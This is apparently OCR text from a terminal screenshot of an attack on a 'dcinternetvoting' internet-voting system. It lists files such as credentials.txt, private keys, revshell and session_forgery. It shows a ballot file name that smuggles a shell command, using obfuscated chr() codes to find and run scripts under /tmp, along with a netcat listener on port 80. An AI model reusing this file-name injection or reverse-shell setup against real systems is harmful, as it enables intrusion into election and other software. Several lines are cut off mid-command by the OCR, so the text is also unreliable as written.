 ballots.zip
ballot tests
blank_ballot.pdf
bustthevote.org.crt
credentials.txt
CryptoWorkstation
digi.rsa
digi.rsa.pub
DVM Pilot Architecture(Original).pdf
ec2-1.pem
logs_from_weekend
pictures
revshell
secret
session_forgery
teetelnetd.sh
teetelnetd.sh~
temp.txt
useradmin.asp_files
useradmin.asp.htm
victors.wav
eric@desky:~/Dropbox/dcinternetvoting$ cd revshell/v
bash: cd: revshell/v: No such file or directory
eric@desky:~/Dropbox/dcinternetvoting$ cd revshell/
ric@desky:~/Dropbox/dcinternetvoting/revshell$ ls
rencode.py
rencode.py~
ballot.$(find `python -c'print chr(47)+chr(116)+chr(109)+chr(112)+chr(47)+chr(42)+ch
8)+chr(108)+chr(97)+chr(104)+chr(42)'` -print0 |xargs -0 bash&)blah
hell.pl
hell.sh
desky:~/Dropbox/dcinternetvoting/revshell$ vim my_ballot.\$\(find\ \`python\ -c\'p
chr\(47\)+chr\(116\)+chr\(109\)+chr\(112\)+chr\(47\)+chr\(42\)+chr\(98\)+chr\(108
\(97\)+chr\(104\)+chr\(42\)\'\`\ -print0\ \|xargs\ -0\ bash\&\)blah
esky:~/Dropbox/dcinternetvoting/revshell$ vim my_ballot.\$\(find\ \`python\ -c\'p
hr\(47\)+chr\(116\)+chr\(109\)+chr\(112\)+chr\(47\)+chr\(42\)+chr\(98\)+chr\(108
97\)+chr\(104\)+chr\(42\)\'\`\ -print0\ \|xargs\ -0\ bash\&\)blah
ky:~/Dropbox/dcinternetvoting/revshell$
on
EtherP
$ sudo nc -l 80
sudo: unable to resolve host probe
eric@desky: ~
File Edit View Search Terminal Help
eric@desky:~$ ls^C
eric@desky:~$ ss